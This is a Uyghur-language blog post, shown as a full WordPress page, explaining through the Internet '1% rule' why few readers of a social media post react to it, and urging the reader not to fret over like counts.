													<p class="site-description">دۇنيادىكى ئەڭ خەتەرلىك ئىنسان قانۇندىن باشقىنى بىلمەيدىغان قانۇنشۇناستۇر.</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-644"><a href="http://elbilhesen.com/">باشبەت</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://elbilhesen.com/blog_heqqide/">بلوگ ھەققىدە</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://elbilhesen.com/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://elbilhesen.com/kitab_oqush_xatiriliri/">كىتاب ئوقۇش خاتىرىسى</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://elbilhesen.com/turkiye-wetendashliqigha-iltimas-qilish-toghrisida-2019-07-03-yengilandi/">ۋەتەنداشلىق ئىلتىماسى</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://elbilhesen.com/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://elbilhesen.com/">
				<label>
					<span class="screen-reader-text">ئىزدە:</span>
					<input type="search" class="search-field" placeholder="ئىزدە…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ئىزدە" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">تىزىملىك</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1491" class="hitmag-single post-1491 post type-post status-publish format-standard has-post-thumbnail hentry category-137 tag-uighur tag-uigur tag-uygur tag-aile tag-ana_til tag-oqu tag-169 tag-izdesh_matori tag-uyghur tag-uyghurlar tag-uyghurche tag-tepekkur tag-mentiq tag-pisxologiye tag-pisxika tag-pelsepe tag-waqit_tijesh">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/" rel="category tag">تەرجىمىلەر</a></div><h1 class="entry-title">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/" rel="bookmark"><time class="entry-date published" datetime="2020-11-02T10:56:20+01:00">2020-11-02</time><time class="updated" datetime="2020-11-02T10:57:20+01:00">2020-11-02</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="https://elbilhesen.com/wp-content/uploads/2020/11/maxresdefault.jpg"><img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/11/maxresdefault-735x400.jpg" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2020/11/maxresdefault-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a>
	
	<div class="entry-content">
		<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> &lt; 1</span> <span class="rt-label rt-postfix">مىنۇت</span></span><p style="text-align: justify;">   بۇنىڭدىن بۇرۇن &#x00AB;<a href="https://www.facebook.com/photo.php?fbid=864152220759922&amp;set=a.147911609050657&amp;type=3&amp;theater">ۋاتساپنى ئەدەپ بىلەن ئىشلىتىڭ!</a>&#x00BB; ، &#x00AB;<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>&#x00BB; دېگەن يازمىلارنى ئورتاقلاشقان ئىدىم. بۈگۈن بۇ تېمىدا يېڭى مەزمۇن ئورتاقلاشماقچىمەن.</p>
<p style="text-align: justify;">   بەزىدە بىر قىسىم كىشىلەرنىڭ ئۆزلىرى ئورتاقلاشقان مەزمۇنلىرى ئۈچۈن يېتەرلىك ئىجابىي ئىنكاس ئالالمىغانلىقىدىن ، ھەتتا ئۆزى ئىنكاس بىلدۈرۈشى كېرەك دەپ قارىغان ئىنسانلاردىنمۇ ئىنكاس كەلمىگەنلىكى ئۈچۈن بىئارام بولىدىغانلىقىنى، ھەتتا &#x00AB;مېنىڭ نەرسەمنى قوللىمىدىڭ!&#x00BB; دەپ خاپىلىشىپمۇ قالىدىغانلىقىنى ئاڭلاپ تۇرىمەن. كۈنىمىزدە بەزى مەزمۇن ئىشلەپچىقارغۇچىلارنىڭ ئوقۇرمەنلەردىن كەلگەن ئىنكاسلارغا بېقىپراق مەزمۇن يارىتىدىغانلىقىنى بايقاشمۇ تەس ئەمەس. بۇ خىل &#x00AB;ئوقۇرمەن مەركەزلىك&#x00BB; مەزمۇن ئىشلەپچىقىرىش مۇھىتنىڭ سەۋەبى، پايدىلىق ياكى زىيانلىقلىقى ھەققىدە مۇنازىرە قىلماقچى ئەمەسمەن. قىزىققۇچىلار Information Cocoons توغرىسىدا ئىزدىنىپ باقسا بولىدۇ.</p>
<p style="text-align: justify;">   ئىجتىمائىي تاراتقۇلاردا ناھايىتى مۇھىم بىر مەزمۇننى ئورتاقلىشىسىز، 5000 ئادەم كۆرىدۇ، پەقەت 20 ئادەم ئىنكاس بىلدۈرىدۇ. بۇ نېمە ئۈچۈن؟</p>
<h5 style="text-align: justify;">   بۇ يەردە 1% پىرىنسىپىنى چۈشەندۈرۈشكە توغرا كېلىدۇ.</h5>
<p style="text-align: justify;">   بىر توپلۇمدىكى ئىجتىمائىي تارتقۇلارنى قوللانغۇچىلارنىڭ پەقەت % 1 ى مەزمۇن يارىتىدۇ؛ ،% 10 بۇ مەزمۇنلارغا ئىنكاس بىلدۈرىدۇ؛ % 89 كىشى ئوقۇش، كۆرۈش، ئاڭلاش، كۈلۈش، ئىشلىتىش، پايدىلىنىش بىلەن بولىدۇ، ئەمما مەزمۇنغا ھېچقانداق شەكىلدە ئىنكاس بىلدۈرمەيدۇ. كۈنىمىزدە بۇ نىسبەت بىر ئاز ئۆزگەرگەن بولۇشى مۇمكىن. ئەمما ئىنكاس بىلدۈرىدىغانلارنىڭ نىسبىتى يەنىلا % 1-3 ئەتراپىدا بولىدۇ.<a href="#_ftn1" name="_ftnref1">[1]</a></p>
<p><img decoding="async" class="alignnone size-full wp-image-1492" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20704'%3E%3C/svg%3E" alt="نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟" width="800" height="704" data-lazy-srcset="https://elbilhesen.com/wp-content/uploads/2020/11/0-copy.jpg 800w, https://elbilhesen.com/wp-content/uploads/2020/11/0-copy-300x264.jpg 300w, https://elbilhesen.com/wp-content/uploads/2020/11/0-copy-768x676.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://elbilhesen.com/wp-content/uploads/2020/11/0-copy.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-1492" src="http://elbilhesen.com/wp-content/uploads/2020/11/0-copy.jpg" alt="نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟" width="800" height="704" srcset="https://elbilhesen.com/wp-content/uploads/2020/11/0-copy.jpg 800w, https://elbilhesen.com/wp-content/uploads/2020/11/0-copy-300x264.jpg 300w, https://elbilhesen.com/wp-content/uploads/2020/11/0-copy-768x676.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p style="text-align: justify;">   بۇنىڭ پىسخىكا ۋە جەمئىيەتشۇناسلىق نۇقتىسىدىن نۇرغۇن سەۋەبلىرى بولۇشى مۇمكىن. مۇھىمى بىز بىر نەرسىنى ئۇنۇتماسلىقىمىز كېرەك:</p>
<p style="text-align: justify;">   باشقىلار يازمىڭىزنى ياقتۇرۇش ئىنكاسىنى بىلدۈرگەندە، ئۇنى ھەقىقەتەن ياقتۇرغانلىقىدىن دېرەك بەرمەيدۇ . بولۇپمۇ ئۇزۇن يېزىلغان ماقالىلەردە شۇنداق بولىدۇ. «ياقتۇرۇش» كۇنۇپكىسىنى باسقانلارنىڭ كۆپىنچىسى ماقالىنى ئوقۇمايدۇ. يەنە مەسىلەن instagram  قاتارلىق ئىجتىمائىي تاراتقۇلاردا نۇرغۇن سېتىش تاكتىكىلىرى ، قوراللىرى بار بولۇپ، سىزنىڭ مەلۇم بىر رەسىمىڭىزنىڭ يۈرەككە ئېرىشىشى باشقىلارنىڭ ئۇ رەسىمنى ياقتۇرغانلىقىدىن بولۇشى ناتايىن. Everlike  قاتارلىق قۇراللار ئارقىلىق كۈندە مىڭلىغان رەسىمگە ئاپتوماتىك يۈرەك ئەۋەتكىلى بولىدۇ.</p>
<p style="text-align: justify;">   بۇنىڭ ئەكسىچە بولسىمۇ ئوخشاش: ھەمبەھىرلىگەنلىرىڭىزنى ئوقۇغان، پايدىلانغان ئەمما «ياقتۇرۇش» كۇنۇپكىسىنى باسمىغان كىشىلەر ئەمەلىيەتتە ئۇنى بەك ياقتۇرغان بولۇشى ، پەقەتلا ئۆزىنىڭ ياقتۇرغانلىقىنى كۆرسىتىشنى خالىمىغان بولۇشى مۇمكىن.</p>
<p style="text-align: justify;">   ئىجتىمائىي تاراتقۇلاردا باشقىلارنىڭ ئېتىراپ قىلىشىغا ئېرىشىش ئېھتىياجى تەبىئىي ئەھۋال، ئەمما بۇنى مۇبالىغە قىلىش كېسەللىكنىڭ ئالامىتى. پايدىلىق دەپ قارىغانلىرىڭىزنى ئورتاقلىشىشتىن قورقماڭ. قانچىلىك ئادەمنىڭ «ياقتۇرۇش» كۇنۇپكىسىنى باسقانلىقىغا بولسا بەك پىسەنت قىلىپمۇ كەتمەڭ.</p>
<p style="text-align: justify;"><a href="#_ftnref1" name="_ftn1">[1]</a> <a href="https://en.wikipedia.org/wiki/1%25_rule_(Internet_culture)#:~:text=In%20Internet%20culture%2C%20the%201,of%20the%20participants%20only%20lurk.">1%  پىرىنسىپى.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">ئالاقىلىق مەزمۇنلار</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://elbilhesen.com/heqiqet-bilen-sepsete/" rel="bookmark" title="ھەقىقەت بىلەن سەپسەتە">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="ھەقىقەت بىلەن سەپسەتە" decoding="async" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/07/ھەقىقەت-بىلەن-سەپسەتە-348x215.jpg" /><noscript><img width="348" height="215" src="https://elbilhesen.com/wp-content/uploads/2020/07/ھەقىقەت-بىلەن-سەپسەتە-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="ھەقىقەت بىلەن سەپسەتە" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://elbilhesen.com/heqiqet-bilen-sepsete/" rel="bookmark" title="ھەقىقەت بىلەن سەپسەتە">
                            ھەقىقەت بىلەن سەپسەتە                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2020-07-17T11:43:57+01:00">2020-07-17</time><time class="updated" datetime="2020-07-17T11:46:27+01:00">2020-07-17</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/" rel="bookmark" title="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى - دېل كارنېگى" decoding="async" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/03/بېسىم-ۋە-تەشۋىشلەرگە-تاقابىل-تۇرۇشنىڭ-ئۇسۇللىرى-دېل-كارنېگى-348x215.jpg" /><noscript><img width="348" height="215" src="https://elbilhesen.com/wp-content/uploads/2020/03/بېسىم-ۋە-تەشۋىشلەرگە-تاقابىل-تۇرۇشنىڭ-ئۇسۇللىرى-دېل-كارنېگى-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى - دېل كارنېگى" decoding="async" loading="lazy" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/" rel="bookmark" title="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى">
                            بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2020-03-20T11:12:48+01:00">2020-03-20</time><time class="updated" datetime="2020-03-29T15:38:57+01:00">2020-03-29</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://elbilhesen.com/exmeqler-kemisi/" rel="bookmark" title="ئەخمەقلەر كېمىسى">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="ئەخمەقلەر كېمىسى" decoding="async" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2019/12/1280px-Narrenschiff_1549-348x215.jpg" /><noscript><img width="348" height="215" src="https://elbilhesen.com/wp-content/uploads/2019/12/1280px-Narrenschiff_1549-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="ئەخمەقلەر كېمىسى" decoding="async" loading="lazy" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://elbilhesen.com/exmeqler-kemisi/" rel="bookmark" title="ئەخمەقلەر كېمىسى">
                            ئەخمەقلەر كېمىسى                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2019-12-31T12:13:23+01:00">2019-12-31</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="يازمىلار">
		<h2 class="screen-reader-text">يازما يۆتكەش</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/" rel="prev"><span class="meta-nav" aria-hidden="true">ئالدىنقى يازما</span> <span class="post-title">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</span></a></div><div class="nav-next"><a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">جاۋاب يېزىش <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/#respond" style="display:none;">جاۋابنى بىكار قىلىش</a></small></h3><form action="https://elbilhesen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">ئېلېكتىرونلۇق خەت ئادرېسىڭىز ئاشكارىلانمايدۇ.</span> <span class="required-field-message"><span class="required">*</span> بەلگىسى بارلار چوقۇم تولدۇرۇلىدۇ</span></p><p class="comment-form-comment"><label for="comment">ئىزاھات <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ئاتى <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ئېلخەت <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">تور بېكەت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ئىنكاس يوللا" /> <input type='hidden' name='comment_post_ID' value='1491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="categories-2" class="widget widget_categories"><h4 class="widget-title">سەھىپە</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://elbilhesen.com/category/%d8%aa%d9%89%d9%86%da%86/">تىنچ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://elbilhesen.com/category/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/">تەرجىمىلەر</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/">كىتاب ئوقۇش خاتىرىسى</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://elbilhesen.com/category/maqaliler/">ماقالىلەر</a>
</li>
			</ul>

			</section><section id="countperday_popular_posts_widget-2" class="widget widget_countperday_popular_posts_widget"><h4 class="widget-title">كۆپ ئوقۇلغانلار</h4><ul class="cpd_front_list"><li><a href="https://elbilhesen.com?p=804">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a> </li>
<li><a href="https://elbilhesen.com?p=890">تۈركىيە ۋەتەنداشلىقىغا ئىلتىماس قىلىش ۋە ۋازكېچىش جەريانىم 2022-09-21  يېڭىلاندى.</a> </li>
<li><a href="https://elbilhesen.com?p=1096">قۇربانلىق قىلىش تەجرىبىلىرىم</a> </li>
<li><a href="https://elbilhesen.com?p=1173">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a> </li>
<li><a href="https://elbilhesen.com?p=375">بلوگ ھەققىدە</a> </li>
</ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">يېقىنقى يازمىلار</h4>
		<ul>
											<li>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qachaq-hej-xatirisi-ismini-ashikarlashni-xalimaydighan-seyyah/">قاچاق ھەج خاتىرىسى &#8211; ئىسمىنى ئاشىكارلاشنى خالىمايدىغان سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkistan-qayghusi-elder-kitab-oqush-xatirisi/">تۈركىستان قايغۇسى &#8211; ئەلدەر كىتاب ئوقۇش خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mekke-etikaf-xatirisi/">مەككە ئېتىكاف خاتىرىسى </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/__trashed/">يوقاپ كەتتىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/l0-blokirovki-messendzherov-kak-draiver-rosta-aktivnosti-v-katalogakh/">Блокировки мессенджеров как драйвер роста активности в каталогах</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mupettish-nikolay-wasiliyewich-gogol/">مۇپەتتىش – نىكولاي ۋاسىلىيەۋىچ گوگول</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yerlik-retseptin-tughulghan-heslar/">يەرلىك رېتسېپتىن تۇغۇلغان ھېسلار &#8211; ئەلبىلە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqetning-ehmiyitini-yoqatqan-dewri-keyinki-heqiqet-dewri-we-ijtimaiy-taratqular/">ھەقىقەتنىڭ ئەھمىيىتىنى يوقاتقان دەۋرى: كېيىنكى ھەقىقەت دەۋرى ۋە ئىجتىمائىي تاراتقۇلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahillar-nemishqa-utuq-qazinalaydu/">جاھىللار نېمىشقا ئۇتۇق قازىنالايدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/rosiye-sayahet-xatirisi-x/">رۇسىيە ساياھەت خاتىرىسى &#8211; X</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/horluk-mumkinmu/">ھۆرلۈك مۇمكىنمۇ؟ </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ongkurdiki-mehbus/">ئۆڭكۈردىكى مەھبۇس</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/orxan-pamuk-istanbul/">ئىستانبۇل &#8211; ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/diwanu-lughatit-turktin-soz-izdesh-we-uni-neqil-qilish/">«دىۋانۇ لۇغاتىت تۈرك»تىن سۆز ئىزدەش ۋە ئۇنى نەقىل قىلىش &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/bulbulni-olturush-xarper-li/">بۇلبۇلنى ئۆلتۈرۈش &#8211; خارپېر لى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq-paraxot-chingiz-aytmatof/">ئاق پاراخوت &#8211; چىنگىز ئايتماتوۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/isyan-bilen-keldim-rebbim/">ئىسيان بىلەن كەلدىم، رەببىم!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/lew-tolstoy-awazliq-eserliri/">لېۋ تولستوي – ئاۋازلىق ئەسەرلىرى (داۋاملىق يېڭىلىنىدۇ)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/merhemet-qilmighangha-merhemet-qilinmaydu/">مەرھەمەت قىلمىغانغا، مەرھەمەت قىلىنمايدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ilim-pen-we-senet-heqqide-zhan-zhak-rosso/">ئىلىم- پەن ۋە سەنئەت ھەققىدە &#8211; ژان ژاك روسسو</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/" aria-current="page">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/peqet-birla-ish-muweppeqiyetning-arqisidiki-addiy-heqiqet/">پەقەت بىرلا ئىش: مۇۋەپپەقىيەتنىڭ ئارقىسىدىكى ئاددىي ھەقىقەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-3-2/">جاھالەت سائادەتتۇر (3)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-2/">جاھالەت سائادەتتۇر (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurban-heytliq-tejribilirim-2/">قۇربان ھېيتتىكى تەجرىبىلىرىم (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/">ھەقىقەت بىلەن سەپسەتە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/dadamgha-xet-seyyah/">دادامغا خەت &#8211; سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/farabi-ghayiwiy-dolet/">غايىۋىي دۆلەت- فارابى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahalet-saadettur/">جاھالەت سائادەتتۇر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur-tez-we-asta-danyel-kaniman/">تېز ۋە ئاستا تەپەككۇر قىلىش &#8211; دانيېل كانىمان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wirustin-keynki-dunya-qandaq-bola/">ۋىرۇستىن كېينكى دۇنيا قانداق بولا؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/abdullah-chiftchi-heqiqet-yaki-suyqest-nezeriyisi-elder/">ئابدۇللاھ چىفتچى: ھەقىقەت ياكى سۈيقەست نەزەرىيىسى &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademler-we-chashqanlar-jon-steynbek/">ئادەملەر ۋە چاشقانلار- جون ستېينبېك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/paraset-%e2%89%a0-idrak/">پاراسەت ≠ ئىدراك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/karl-witerning-perzent-terbiyisi-karl-witer/">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/exmeqler-kemisi/">ئەخمەقلەر كېمىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/oy-ijarige-alghanda-deqqet-qilishqa-tegishlik-ishlar/">ئۆي ئىجارىگە ئالغاندا دېققەت قىلىشقا تېگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/awaz_we_xaraktir/">ئاۋاز ۋە خاراكتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/natonush-ayaldin-kelden-xet/">ناتونۇش ئايالدىن كەلگەن خەت- سىتفان زىۋېىگ (ئاۋىسترىيە)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurbanliq-qilish-tejribilirim/">قۇربانلىق قىلىش تەجرىبىلىرىم</a>
									</li>
											<li>
